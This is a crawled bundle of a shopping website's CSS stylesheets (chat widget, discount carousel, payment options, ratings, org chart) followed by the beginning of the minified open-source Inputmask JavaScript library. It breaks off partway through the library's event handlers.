a[data-tooltip][data-placement="bottom"]::before {
	top: 100%;
	left: 0;
	margin-top: 10px;
}

a[data-tooltip][data-placement="bottom"]::after {
	border-bottom-color: #000;
	border-top: none;
	top: 100%;
	left: 10px;
	margin-top: 4px;
}

@media only screen and (max-width: 768px) {
	#sy-whatshelp {
		right: 10px;
		bottom: 35px !important;
	}

	#dm .dmBackToTop {
		right: 21px;
	}
}

.js-modal-messenger {
	height: 100%;
	top: unset;
	bottom: 5px !important;
	width: 300px;
	right: 0 !important;
	left: unset;
	max-height: 450px;
	display: block;
}


.chat-header {
	display: inline-block;
	width: 100%;
	padding: 8px;
	font-size: smaller;
	/* border: 1px solid; */
	text-transform: uppercase;
	font-weight: 400;
	background: linear-gradient(90deg, rgba(253, 79, 0, 1) 0%, rgba(247, 158, 63, 1) 100%);
	color: white;
}

.chat-header-title {}

.font-90 {
	font-size: 90%;
}

.fit-col {
	white-space: nowrap;
	width: 1%;
}

#discount_banners .carousel-img {
	border: 1px solid #ddd;
	height: 400px;
	display: flex;
	justify-content: center;
}

#discount_banners .carousel-img img {
	max-height: 100%;
	max-width: 100%;
}

.carousel-indicators li:not(.active) {
	background-color: rgba(0, 0, 0, .5);
}

.carousel-indicators li.active {
	background-color: #fd4f02;
}

#discount_banners .carousel-control-prev, #discount_banners .carousel-control-next {
	top: 210px !important;
	background-color: #eeeeee;
	color: #292b2c !important;
}

.carousel-control-prev:hover, .carousel-control-next:hover {
	color: #fff !important;
}

.carousel-caption h6 {
	width: fit-content;
	border: 2px solid #ddd;
}

.carousel-caption span {
	color: #687188;
}

.r4_champion_list .card {
	background: rgba(255, 255, 255, 0.25);
	box-shadow: 0 4px 8px 0 rgb(31 38 135 / 20%);
	backdrop-filter: blur(3px);
	-webkit-backdrop-filter: blur(3px);
	border-radius: 10px;
	border: 1px solid rgba(255, 255, 255, 0.18);
}

.ori-line-through {
	font-size: smaller;
	text-decoration: line-through;
	color: #979797;
	font-weight: 400;
	text-decoration: line-through
}

.discount_name {
	background-color: black;
	color: white;
	padding: 0 6px;
	border-radius: 4px;
	display: inline-block;
}

.payment_channel {
	border: 2px solid #fff;
	border-radius: 4px;
	transition: all .1s ease-in-out;
}

.payment_channel.active {
	border-color: #fd4f02;
	transition: all .3s ease-in-out;
}

.payment_channel.active:after {
	font-family: 'Font Awesome 5 Free';
	content: '\f058';
	font-size: 12pt;
	font-weight: 900;
	color: #fd4f02;
	background: #fff;
	height: fit-content;
	position: absolute;
	top: -11px;
	right: -7px;
	border-radius: 10px;
	transition: all .3s ease-in-out;
}

#chat_container {
	padding: 4px 10px
}

#chat_container::-webkit-scrollbar-track {
	-webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
	background-color: #F5F5F5;
}

#chat_container::-webkit-scrollbar {
	width: 10px;
	background-color: #F5F5F5;
}

#chat_container::-webkit-scrollbar-thumb {
	background-color: #adadad;
	border: 2px solid #adadad;
}

a.whatsapp>p.unread:after {
	content: '';
	width: 12px;
	height: 12px;
	background: red;
	position: absolute;
	right: 0;
	border-radius: 20px;
}

.text_stle_msg {
	font-family: "Font Awesome 5 Free";
	content: "\f095";
	font-weight: 900;
	position: absolute;
	top: 10px;
	left: 150px;
	margin: .5em;
	padding: .5em;
	background: red;
	width: 20px;
}

.custom-control-input:checked~.custom-control-label::before {
	border-color: #fd4f02;
	background-color: #fd4f02;
}

.menu_btn {
	padding-left: 0px !important;
}

@media only screen and (max-width: 480px) {
	.navbar .navbar-nav li {
		width: 100% !important;
	}

	.navbar .navbar-nav li.dropdown-mega-menu .dropdown-menu {
		width: 100% !important;
	}

	.product_search {
		width: 100% !important;
	}

	.search_result {
		width: 100% !important;
	}
}

@media only screen and (min-width:992px) {
    .product_search {
        max-width: 300px;
        float: right;
    }
}

.material-icons.star-icon {
	color: lightgrey;
	font-size: 35px;
	cursor: pointer;
}

.rate_btn {
	background-color: #fd4f02;
	color: white;
}

.star_gradient {
	background: linear-gradient(90deg, rgba(255, 193, 7, 1) 50%, rgba(108, 117, 125, 1) 50%);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
}

.star_size {
	font-size: 2rem;
}

.rating_p {
	line-height: normal;
	margin-bottom: 0;
}

.padding_10 {
	padding: 10px;
}

.image_preview {
	position: relative;
	transition: .3s all ease-in-out;
}

.image_preview:hover {
	background: #ccc;
	opacity: .5;
	transition: .3s all ease-in-out;
}

.image_preview:hover, .image_preview:hover:before {
	opacity: 1;
	transition: .3s all ease-in-out;
}

.image_preview:before {
	content: 'X';
	font-size: 14pt;
	position: absolute;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
	color: red;
	height: 100%;
	width: 100%;
	opacity: 0;
	transition: .3s all ease-in-out;
}

#include_product {
	margin-top: 10px;
}

#include_product p {
	margin-bottom: 0;
}

.not-allowed-select {
	padding: 0 10px;
	width: fit-content;
	display: inline-block;
	border: 2px solid #ddd;
	text-align: center;
	height: 32px;
}

@media only screen and (max-width: 480px) {
	.language_header {
		text-align: center;
		margin-bottom: 15px;
	}
}

.wp-post-image {
    height: auto;
}

/* .modal_voucher_dialog{
	float: left;
	height: 95%;
	width: 60%;
}

.modal_voucher_content{
	height: 95%;
}

@media only screen and (max-width: 480px) {
	.modal_voucher_dialog{
		width: 95%;
	}
} */
@media (min-width: 992px) {
    .container, .container-lg, .container-md, .container-sm {
        max-width: 1280px;
    }

}

@media (min-width: 1200px) {
    .container, .container-lg, .container-md, .container-sm {
        max-width: 1330px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://beta.goodmorning.com.my/css/jquery.orgchart.css?v=0.0.10
body_size: 765
content:
div#orgChartContainer {
    overflow: auto;
}

div.orgChart {
  margin : 10px;
  padding : 20px;
}

div.node[node-nid="1"] .org-del-button {
  display: none;
}

div.orgChart h2, div.orgChart p {
  margin : 10px;
  font-size : 16px;
  font-weight: normal;
  min-height: 20px;
  white-space: nowrap;
}

div.orgChart ul {
  list-style : none;
  margin : 4px;
  padding : 0px;
  font-size : 0.8em;
  text-align : left;
}

div.orgChart ul.stack,
div.orgChart ul.stack ul { text-align : center; }

div.orgChart table { width : 100%; }

div.orgChart tr.lines td.line-org {
  width : 1px;
  height : 20px;
}

div.orgChart tr.lines td.top { border-top : 1px dashed black; }

div.orgChart tr.lines td.left { border-right : 1px dashed black; }

div.orgChart tr.lines td.right { border-left : 0px dashed black; }

div.orgChart tr.lines td.half { width : 50%; }

div.orgChart td {
  text-align : center;
  vertical-align : top;
  padding : 0px 2px;
}

div.orgChart div.node {
  cursor : default;
  border : 1px solid #e7e7e7;
  display : inline-block;
  padding : 5px;
  background: #ffffff; /* Old browsers */
  background: -moz-linear-gradient(top, #ffffff 0%, #fbfbfb 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #fbfbfb)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, #ffffff 0%, #fbfbfb 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, #ffffff 0%, #fbfbfb 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(top, #ffffff 0%, #fbfbfb 100%); /* IE10+ */
  background: linear-gradient(to bottom, #ffffff 0%, #fbfbfb 100%); /* W3C */
  line-height : 1.3em;
  border-radius : 4px;
  -moz-border-radius : 4px;
  -webkit-border-radius : 4px;
  position: relative;
  box-shadow: 1px 1px 0px #ddd;
}

.org-add-button,
.org-del-button,
.org-confirm-del-button {
  /* position: absolute; */
  font-size: 12px;
}

.org-add-button {
  margin-top: 15px;
  padding-left: 13px;
  background: url(../img/add.png) no-repeat 0 3px;
}

.org-add-button:hover,
.org-del-button:hover {
  background-color: #eef;
  border-radius: 2px;
  cursor: pointer;
}

.org-del-button {
  background: url(../img/delete.png) no-repeat 0 3px;
  padding-left: 13px;
}

.org-input { width: 90px; }

.org-confirm-del-button { display: none; }

div.org-profile-picture {
    margin: auto;
}

div.org-profile-picture img {
    width: 100px;
    height: 100px;
}

.node {
    background: white !important;
    color: black;
    border-radius: 0 !important;
    border: 5px solid white !important;
    cursor: pointer !important;
    box-shadow: 0 0 20px grey !important;
    width: 90px !important;
}

.node.nd {
    border: 5px solid gray !important;
}

.node.qd {
    border: 5px solid black !important;
}

.node.level_top {
    /* background: linear-gradient(45deg, #3C3B3F, #605C3C) !important; */
    background: #EF5350 !important;
}

.node.level_1 {
    /* background: linear-gradient(45deg, #090153, #1458baa8) !important; */
    background: #8ECF0B !important;
}

.node.level_2 {
    /* background: linear-gradient(45deg, #fff100, #857300a8) !important */
    background: #FFA726 !important;
}

.node.level_3 {
    /* background: linear-gradient(45deg, brown, #ff7500) !important; */
    background: #FFEB3B !important;
}

.node.level_4 {
    /* background: linear-gradient(45deg, #8E0E00, #1F1C18) !important; */
    background: #FF7043 !important;
}

.node.level_5 {
    /* background: linear-gradient(45deg, #ad5389, #3c1053) !important; */
    background: #29B6F6 !important;
}

.node {
    opacity: .75 !important;
}

.node.enable {
    opacity: 1 !important;
}

.node * {
    color: black !important;
    font-size: 13px !important;
    margin: 0 !important;
    padding: 0 !important;
}

.node p {
    font-weight: 700 !important;
}

.node_expand {
    margin: auto;
    width: fit-content;
    cursor: pointer;
}


--- FILE ---
content_type: application/javascript
request_url: https://beta.goodmorning.com.my/dist/inputmask.js
body_size: 34930
content:
/*!
 * dist/inputmask
 * https://github.com/RobinHerbots/Inputmask
 * Copyright (c) 2010 - 2021 Robin Herbots
 * Licensed under the MIT license
 * Version: 5.0.6-beta.56
 */
!function(e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t(); else if ("function" == typeof define && define.amd) define([], t); else {
        var a = t();
        for (var i in a) ("object" == typeof exports ? exports : e)[i] = a[i];
    }
}(this, (function() {
    return function() {
        "use strict";
        var e = {
            4528: function(e) {
                e.exports = JSON.parse('{"BACKSPACE":8,"BACKSPACE_SAFARI":127,"DELETE":46,"DOWN":40,"END":35,"ENTER":13,"ESCAPE":27,"HOME":36,"INSERT":45,"LEFT":37,"PAGE_DOWN":34,"PAGE_UP":33,"RIGHT":39,"SPACE":32,"TAB":9,"UP":38,"X":88,"Z":90,"CONTROL":17,"PAUSE/BREAK":19,"WINDOWS_LEFT":91,"WINDOWS_RIGHT":92,"KEY_229":229}');
            },
            8741: function(e, t) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0;
                var a = !("undefined" == typeof window || !window.document || !window.document.createElement);
                t.default = a;
            },
            3976: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0;
                var i, n = (i = a(4528)) && i.__esModule ? i : {
                    default: i
                };
                var r = {
                    _maxTestPos: 500,
                    placeholder: "_",
                    optionalmarker: [ "[", "]" ],
                    quantifiermarker: [ "{", "}" ],
                    groupmarker: [ "(", ")" ],
                    alternatormarker: "|",
                    escapeChar: "\\",
                    mask: null,
                    regex: null,
                    oncomplete: function() {},
                    onincomplete: function() {},
                    oncleared: function() {},
                    repeat: 0,
                    greedy: !1,
                    autoUnmask: !1,
                    removeMaskOnSubmit: !1,
                    clearMaskOnLostFocus: !0,
                    insertMode: !0,
                    insertModeVisual: !0,
                    clearIncomplete: !1,
                    alias: null,
                    onKeyDown: function() {},
                    onBeforeMask: null,
                    onBeforePaste: function(e, t) {
                        return "function" == typeof t.onBeforeMask ? t.onBeforeMask.call(this, e, t) : e;
                    },
                    onBeforeWrite: null,
                    onUnMask: null,
                    showMaskOnFocus: !0,
                    showMaskOnHover: !0,
                    onKeyValidation: function() {},
                    skipOptionalPartCharacter: " ",
                    numericInput: !1,
                    rightAlign: !1,
                    undoOnEscape: !0,
                    radixPoint: "",
                    _radixDance: !1,
                    groupSeparator: "",
                    keepStatic: null,
                    positionCaretOnTab: !0,
                    tabThrough: !1,
                    supportsInputType: [ "text", "tel", "url", "password", "search" ],
                    ignorables: [ n.default.BACKSPACE, n.default.TAB, n.default["PAUSE/BREAK"], n.default.ESCAPE, n.default.PAGE_UP, n.default.PAGE_DOWN, n.default.END, n.default.HOME, n.default.LEFT, n.default.UP, n.default.RIGHT, n.default.DOWN, n.default.INSERT, n.default.DELETE, 93, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123, 0, 229 ],
                    isComplete: null,
                    preValidation: null,
                    postValidation: null,
                    staticDefinitionSymbol: void 0,
                    jitMasking: !1,
                    nullable: !0,
                    inputEventOnly: !1,
                    noValuePatching: !1,
                    positionCaretOnClick: "lvp",
                    casing: null,
                    inputmode: "text",
                    importDataAttributes: !0,
                    shiftPositions: !0,
                    usePrototypeDefinitions: !0,
                    validationEventTimeOut: 3e3
                };
                t.default = r;
            },
            7392: function(e, t) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0;
                t.default = {
                    9: {
                        validator: "[0-9\uff10-\uff19]",
                        definitionSymbol: "*"
                    },
                    a: {
                        validator: "[A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]",
                        definitionSymbol: "*"
                    },
                    "*": {
                        validator: "[0-9\uff10-\uff19A-Za-z\u0410-\u044f\u0401\u0451\xc0-\xff\xb5]"
                    }
                };
            },
            253: function(e, t) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = function(e, t, a) {
                    if (void 0 === a) return e.__data ? e.__data[t] : null;
                    e.__data = e.__data || {}, e.__data[t] = a;
                };
            },
            3776: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.on = function(e, t) {
                    function a(e, a) {
                        n.addEventListener ? n.addEventListener(e, t, !1) : n.attachEvent && n.attachEvent("on" + e, t), 
                        i[e] = i[e] || {}, i[e][a] = i[e][a] || [], i[e][a].push(t);
                    }
                    if (u(this[0])) for (var i = this[0].eventRegistry, n = this[0], r = e.split(" "), o = 0; o < r.length; o++) {
                        var s = r[o].split("."), l = s[0], c = s[1] || "global";
                        a(l, c);
                    }
                    return this;
                }, t.off = function(e, t) {
                    var a, i;
                    function n(e, t, n) {
                        if (e in a == !0) if (i.removeEventListener ? i.removeEventListener(e, n, !1) : i.detachEvent && i.detachEvent("on" + e, n), 
                        "global" === t) for (var r in a[e]) a[e][r].splice(a[e][r].indexOf(n), 1); else a[e][t].splice(a[e][t].indexOf(n), 1);
                    }
                    function r(e, i) {
                        var n, r, o = [];
                        if (e.length > 0) if (void 0 === t) for (n = 0, r = a[e][i].length; n < r; n++) o.push({
                            ev: e,
                            namespace: i && i.length > 0 ? i : "global",
                            handler: a[e][i][n]
                        }); else o.push({
                            ev: e,
                            namespace: i && i.length > 0 ? i : "global",
                            handler: t
                        }); else if (i.length > 0) for (var s in a) for (var l in a[s]) if (l === i) if (void 0 === t) for (n = 0, 
                        r = a[s][l].length; n < r; n++) o.push({
                            ev: s,
                            namespace: l,
                            handler: a[s][l][n]
                        }); else o.push({
                            ev: s,
                            namespace: l,
                            handler: t
                        });
                        return o;
                    }
                    if (u(this[0]) && e) {
                        a = this[0].eventRegistry, i = this[0];
                        for (var o = e.split(" "), s = 0; s < o.length; s++) for (var l = o[s].split("."), c = r(l[0], l[1]), f = 0, d = c.length; f < d; f++) n(c[f].ev, c[f].namespace, c[f].handler);
                    }
                    return this;
                }, t.trigger = function(e) {
                    if (u(this[0])) for (var t = this[0].eventRegistry, a = this[0], i = "string" == typeof e ? e.split(" ") : [ e.type ], r = 0; r < i.length; r++) {
                        var s = i[r].split("."), l = s[0], c = s[1] || "global";
                        if (void 0 !== document && "global" === c) {
                            var f, d, p = {
                                bubbles: !0,
                                cancelable: !0,
                                detail: arguments[1]
                            };
                            if (document.createEvent) {
                                try {
                                    switch (l) {
                                      case "input":
                                        p.inputType = "insertText", f = new InputEvent(l, p);
                                        break;

                                      default:
                                        f = new CustomEvent(l, p);
                                    }
                                } catch (e) {
                                    (f = document.createEvent("CustomEvent")).initCustomEvent(l, p.bubbles, p.cancelable, p.detail);
                                }
                                e.type && (0, n.default)(f, e), a.dispatchEvent(f);
                            } else (f = document.createEventObject()).eventType = l, f.detail = arguments[1], 
                            e.type && (0, n.default)(f, e), a.fireEvent("on" + f.eventType, f);
                        } else if (void 0 !== t[l]) if (arguments[0] = arguments[0].type ? arguments[0] : o.default.Event(arguments[0]), 
                        arguments[0].detail = arguments.slice(1), "global" === c) for (var h in t[l]) for (d = 0; d < t[l][h].length; d++) t[l][h][d].apply(a, arguments); else for (d = 0; d < t[l][c].length; d++) t[l][c][d].apply(a, arguments);
                    }
                    return this;
                }, t.Event = void 0;
                var i, n = l(a(600)), r = l(a(9380)), o = l(a(4963)), s = l(a(8741));
                function l(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                function u(e) {
                    return e instanceof Element;
                }
                t.Event = i, "function" == typeof r.default.CustomEvent ? t.Event = i = r.default.CustomEvent : s.default && (t.Event = i = function(e, t) {
                    t = t || {
                        bubbles: !1,
                        cancelable: !1,
                        detail: void 0
                    };
                    var a = document.createEvent("CustomEvent");
                    return a.initCustomEvent(e, t.bubbles, t.cancelable, t.detail), a;
                }, i.prototype = r.default.Event.prototype);
            },
            600: function(e, t) {
                function a(e) {
                    return (a = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                        return typeof e;
                    } : function(e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
                    })(e);
                }
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = function e() {
                    var t, i, n, r, o, s, l = arguments[0] || {}, u = 1, c = arguments.length, f = !1;
                    "boolean" == typeof l && (f = l, l = arguments[u] || {}, u++);
                    "object" !== a(l) && "function" != typeof l && (l = {});
                    for (;u < c; u++) if (null != (t = arguments[u])) for (i in t) n = l[i], r = t[i], 
                    l !== r && (f && r && ("[object Object]" === Object.prototype.toString.call(r) || (o = Array.isArray(r))) ? (o ? (o = !1, 
                    s = n && Array.isArray(n) ? n : []) : s = n && "[object Object]" === Object.prototype.toString.call(n) ? n : {}, 
                    l[i] = e(f, s, r)) : void 0 !== r && (l[i] = r));
                    return l;
                };
            },
            4963: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = void 0;
                var i = s(a(600)), n = s(a(9380)), r = s(a(253)), o = a(3776);
                function s(e) {
                    return e && e.__esModule ? e : {
                        default: e
                    };
                }
                var l = n.default.document;
                function u(e) {
                    return e instanceof u ? e : this instanceof u ? void (null != e && e !== n.default && (this[0] = e.nodeName ? e : void 0 !== e[0] && e[0].nodeName ? e[0] : l.querySelector(e), 
                    void 0 !== this[0] && null !== this[0] && (this[0].eventRegistry = this[0].eventRegistry || {}))) : new u(e);
                }
                u.prototype = {
                    on: o.on,
                    off: o.off,
                    trigger: o.trigger
                }, u.extend = i.default, u.data = r.default, u.Event = o.Event;
                var c = u;
                t.default = c;
            },
            9845: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.iphone = t.iemobile = t.mobile = t.ie = t.ua = void 0;
                var i, n = (i = a(9380)) && i.__esModule ? i : {
                    default: i
                };
                var r = n.default.navigator && n.default.navigator.userAgent || "", o = r.indexOf("MSIE ") > 0 || r.indexOf("Trident/") > 0, s = "ontouchstart" in n.default, l = /iemobile/i.test(r), u = /iphone/i.test(r) && !l;
                t.iphone = u, t.iemobile = l, t.mobile = s, t.ie = o, t.ua = r;
            },
            7184: function(e, t) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.default = function(e) {
                    return e.replace(a, "\\$1");
                };
                var a = new RegExp("(\\" + [ "/", ".", "*", "+", "?", "|", "(", ")", "[", "]", "{", "}", "\\", "$", "^" ].join("|\\") + ")", "gim");
            },
            6030: function(e, t, a) {
                Object.defineProperty(t, "__esModule", {
                    value: !0
                }), t.EventHandlers = void 0;
                var i, n = a(8711), r = (i = a(4528)) && i.__esModule ? i : {
                    default: i
                }, o = a(9845), s = a(7215), l = a(7760), u = a(4713);
                var c = {
                    keydownEvent: function(e) {
                        var t = this.inputmask, a = t.opts, i = t.dependencyLib, c = t.maskset, f = this, d = i(f), p = e.keyCode, h = n.caret.call(t, f), v = a.onKeyDown.call(this, e, n.getBuffer.call(t), h, a);
                        if (void 0 !== v) return v;
                        if (p === r.default.BACKSPACE || p === r.default.DELETE || o.iphone && p === r.default.BACKSPACE_SAFARI || e.ctrlKey && p === r.default.X && !("oncut" in f)) e.preventDefault(), 
                        s.handleRemove.call(t, f, p, h), (0, l.writeBuffer)(f, n.getBuffer.call(t, !0), c.p, e, f.inputmask._valueGet() !== n.getBuffer.call(t).join("")); else if (p === r.default.END || p === r.default.PAGE_DOWN) {
                            e.preventDefault();
                            var m = n.seekNext.call(t, n.getLastValidPosition.call(t));
                            n.caret.call(t, f, e.shiftKey ? h.begin : m, m, !0);
                        } else p === r.default.HOME && !e.shiftKey || p === r.default.PAGE_UP ? (e.preventDefault(), 
                        n.caret.call(t, f, 0, e.shiftKey ? h.begin : 0, !0)) : a.undoOnEscape && p === r.default.ESCAPE && !0 !== e.altKey ? ((0, 
                        l.checkVal)(f, !0, !1, t.undoValue.split("")), d.trigger("click")) : !0 === a.tabThrough && p === r.default.TAB ? !0 === e.shiftKey ? (h.end = n.seekPrevious.call(t, h.end, !0), 
                        !0 === u.getTest.call(t, h.end - 1).match.static && h.end--, h.begin = n.seekPrevious.call(t, h.end, !0), 
                        h.begin >= 0 && h.end > 0 && (e.preventDefault(), n.caret.call(t, f, h.begin, h.end))) : (h.begin = n.seekNext.call(t, h.begin, !0), 
                        h.end = n.seekNext.call(t, h.begin, !0), h.end < c.maskLength && h.end--, h.begin <= c.maskLength && (e.preventDefault(), 
                        n.caret.call(t, f, h.begin, h.end))) : e.shiftKey || a.insertModeVisual && !1 === a.insertMode && (p === r.default.RIGHT ? setTimeout((function() {
                            var e = n.caret.call(t, f);
                            n.caret.call(t, f, e.begin);
                        }), 0) : p === r.default.LEFT && setTimeout((function() {
                            var e = n.translatePosition.call(t, f.inputmask.caretPos.begin);
                            n.translatePosition.call(t, f.inputmask.caretPos.end);
                            t.isRTL ? n.caret.call(t, f, e + (e === c.maskLength ? 0 : 1)) : n.caret.call(t, f, e - (0 === e ? 0 : 1));
                        }), 0));
                        t.ignorable = a.ignorables.includes(p);
                    },
                    keypressEvent: function(e, t, a, i, o) {
                        var u = this.inputmask || this, c = u.opts, f = u.dependencyLib, d = u.maskset, p = u.el, h = f(p), v = e.which || e.charCode || e.keyCode;
                        if (!(!0 === t || e.ctrlKey && e.altKey) && (e.ctrlKey || e.metaKey || u.ignorable)) return v === r.default.ENTER && u.undoValue !== u._valueGet(!0) && (u.undoValue = u._valueGet(!0), 
                        setTimeout((function() {
                            h.trigger("change");
                        }), 0)), u.skipInputEvent = !0, !0;
                        if (v) {
                            44 !== v && 46 !== v || 3 !== e.location || "" === c.radixPoint || (v = c.radixPoint.charCodeAt(0));
                            var m, g = t ? {
                                begin: o,
                                end: o
                            } : n.caret.call(u, p), k = String.fromCharCode(v);
                            d.writeOutBuffer = !0;
                            var y = s.isValid.call(u, g, k, i, void 0, void 0, void 0, t);
                            if (!1 !== y && (n.resetMaskSet.call(u, !0), m = void 0 !== y.caret ? y.caret : n.seekNext.call(u, y.pos.begin ? y.pos.begin : y.pos), 
                            d.p = m), m = c.numericInput && void 0 === y.caret ? n.seekPrevious.call(u, m) : m, 
                            !1 !== a && (setTimeout((function() {
                                c.onKeyValidation.call(p, v, y);
                            }), 0), d.writeOutBuffer && !1 !== y)) {
                                var b = n.getBuffer.call(u);
                                (0, l.writeBuffer)(p, b, m, e, !0 !== t);
                            }
                            if (e.preventDefault(), t) return !1 !== y && (y.forwardPosition = m), y;
                        }
                    },
                    keyupEvent: function(e) {
                        var t = this.inputmask;
                        !t.isComposing || e.keyCode !== r.default.KEY_229 && e.keyCode !== r.default.ENTER || t.$el.trigger("input");
                    },
                    pasteEvent: function(e) {
                        var t, a = this.inputmask, i = a.opts, r = a._valueGet(!0), o = n.caret.call(a, this);
                        a.isRTL && (t = o.end, o.end = o.begin, o.begin = t);
                        var s = r.substr(0, o.begin), u = r.substr(o.end, r.length);
                        if (s == (a.isRTL ? n.getBufferTemplate.call(a).slice().reverse() : n.getBufferTemplate.call(a)).slice(0, o.begin).join("") && (s = ""), 
                        u == (a.isRTL ? n.getBufferTemplate.call(a).slice().reverse() : n.getBufferTemplate.call(a)).slice(o.end).join("") && (u = ""), 
                        window.clipboardData && window.clipboardData.getData) r = s + window.clipboardData.getData("Text") + u; else {
                            if (!e.clipboardData || !e.clipboardData.getData) return !0;
                            r = s + e.clipboardData.getData("text/plain") + u;
                        }
                        var c = r;
                        if ("function" == typeof i.onBeforePaste) {
                            if (!1 === (c = i.onBeforePaste.call(a, r, i))) return e.preventDefault();
                            c || (c = r);
                        }
                        return (0, l.checkVal)(this, !0, !1, c.toString().split(""), e), e.preventDefault();
                    },
                    inputFallBackEvent: function(e) {
                        var t = this.inputmask, a = t.opts, i = t.dependencyLib;
                        var s = this, f = s.inputmask._valueGet(!0), d = (t.isRTL ? n.getBuffer.call(t).slice().reverse() : n.getBuffer.call(t)).join(""), p = n.caret.call(t, s, void 0, void 0, !0);
                        if (d !== f) {
                            var h = function(e, i, r) {
                                for (var o, s, l, c = e.substr(0, r.begin).split(""), f = e.substr(r.begin).split(""), d = i.substr(0, r.begin).split(""), p = i.substr(r.begin).split(""), h = c.length >= d.length ? c.length : d.length, v = f.length >= p.length ? f.length : p.length, m = "", g = [], k = "~"; c.length < h; ) c.push(k);
                                for (;d.length < h; ) d.push(k);
                                for (;f.length < v; ) f.unshift(k);
                                for (;p.length < v; ) p.unshift(k);
                                var y = c.concat(f), b = d.concat(p);
                                for (s = 0, o = y.length; s < o; s++) switch (l = u.getPlaceholder.call(t, n.translatePosition.call(t, s)), 
                                m) {
                                  case "insertText":
                                    b[s - 1] === y[s] && r.begin == y.length - 1 && g.push(y[s]), s = o;
                                    break;

                                  case "insertReplacementText":
                                  case "deleteContentBackward":
                                    y[s] === k ? r.end++ : s = o;
                                    break;

                                  default:
                                    y[s] !== b[s] && (y[s + 1] !== k && y[s + 1] !== l && void 0 !== y[s + 1] || (b[s] !== l || b[s + 1] !== k) && b[s] !== k ? b[s + 1] === k && b[s] === y[s + 1] ? (m = "insertText", 
                                    g.push(y[s]), r.begin--, r.end--) : y[s] !== l && y[s] !== k && (y[s + 1] === k || b[s] !== y[s] && b[s + 1] === y[s + 1]) ? (m = "insertReplacementText", 
                                    g.push(y[s]), r.begin--) : y[s] === k ? (m = "deleteContentBackward", (n.isMask.call(t, n.translatePosition.call(t, s), !0) || b[s] === a.radixPoint) && r.end++) : s = o : (m = "insertText", 
                                    g.push(y[s]), r.begin--, r.end--));
                                }
                                return {
                                    action: m,
                                    data: g,
                                    caret: r
                                };
                            }(f = function(e, a, i) {
                                if (o.iemobile) {
                                    var r = a.replace(n.getBuffer.call(t).join(""), "");
                                    if (1 === r.length) {
                                        var s = a.split("");
                                        s.splice(i.begin, 0, r), a = s.join("");
                                    }
                                }
                                return a;
                            }(0, f, p), d, p);
                            switch ((s.inputmask.shadowRoot || s.ownerDocument).activeElement !== s && s.focus(), 
                            (0, l.writeBuffer)(s, n.getBuffer.call(t)), n.caret.call(t, s, p.begin, p.end, !0), 
                            h.action) {
                              case "insertText":
                              case "insertReplacementText":
                                h.data.forEach((function(e, a) {
                                    var n = new i.Event("keypress");
                                    n.which = e.charCodeAt(0), t.ignorable = !1, c.keypressEvent.call(s, n);
                                })), setTimeout((function() {
                                    t.$el.trigger("keyup");
                                }), 0);
                                break;

                              case "deleteContentBackward":
                                var v = new i.Event("keydown");
                                v.keyCode = r.default.BACKSPACE, c.keydownEvent.call(s, v);
                                break;

                              default:
                                (0, l.applyInputValue)(s, f);
                            }
                            e.preventDefault();
                        }
                    },
                    compositionendEvent: function(e) {
                        var t = this.inputmask;
                        t.isComposing = !1, t.$el.trigger("input");
                    },
                    setValueEvent: function(e) {
                        var t = this.inputmask, a = this, i = e && e.detail ? e.detail[0] : arguments[1];
                        void 0 === i && (i = a.inputmask._valueGet(!0)), (0, l.applyInputValue)(a, i), (e.detail && void 0 !== e.detail[1] || void 0 !== arguments[2]) && n.caret.call(t, a, e.detail ? e.detail[1] : arguments[2]);
                    },
                    focusEvent: function(e) {
                        var t = this.inputmask, a = t.opts, i = this, r = i.inputmask._valueGet();
                        a.showMaskOnFocus && r !== n.getBuffer.call(t).join("") && (0, l.writeBuffer)(i, n.getBuffer.call(t), n.seekNext.call(t, n.getLastValidPosition.call(t))), 
                        !0 !== a.positionCaretOnTab || !1 !== t.mouseEnter || s.isComplete.call(t, n.getBuffer.call(t)) && -1 !== n.getLastValidPosition.call(t) || c.clickEvent.apply(i, [ e, !0 ]), 
                        t.undoValue = t._valueGet(!0);
                    },
                    invalidEvent: function(e) {
                        this.inputmask.validationEvent = !0;
                    },
                    mouseleaveEvent: function() {
                        var e = this.inputmask, t = e.opts, a = this;
                        e.mouseEnter = !1, t.clearMaskOnLostFocus && (a.inputmask.shadowRoot || a.ownerDocument).activeElement !== a && (0, 
                        l.HandleNativePlaceholder)(a, e.originalPlaceholder);
                    },
                    clickEvent: function(e, t) {
                        var a = this.inputmask, i = this;
                        if ((i.inputmask.shadowRoot || i.ownerDocument).activeElement === i) {
                            var r = n.determineNewCaretPosition.call(a, n.caret.call(a, i), t);
                            void 0 !== r && n.caret.call(a, i, r);
                        }
                    },
                    cutEvent: function(e) {
                        var t = this.inputmask, a = t.maskset, i = this, o = n.caret.call(t, i), u = window.clipboardData || e.clipboardData, c = t.isRTL ? n.getBuffer.call(t).slice(o.end, o.begin) : n.getBuffer.call(t).slice(o.begin, o.end);
